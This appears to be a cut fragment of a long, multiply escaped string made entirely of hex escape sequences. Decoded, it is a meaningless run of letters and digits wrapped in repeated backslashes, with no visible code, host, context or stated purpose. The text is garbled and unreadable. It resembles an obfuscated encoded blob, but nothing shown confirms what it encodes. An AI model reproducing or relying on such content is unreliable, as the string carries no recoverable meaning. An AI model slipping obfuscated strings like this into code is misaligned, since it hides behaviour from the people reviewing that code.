5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\